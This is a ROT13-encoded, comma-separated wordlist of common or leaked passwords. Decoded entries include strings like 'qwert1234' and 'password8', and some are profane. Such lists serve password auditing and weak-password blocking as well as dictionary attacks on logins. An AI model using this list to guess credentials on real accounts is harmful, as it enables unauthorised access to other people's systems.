ebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfvyire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,cebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyr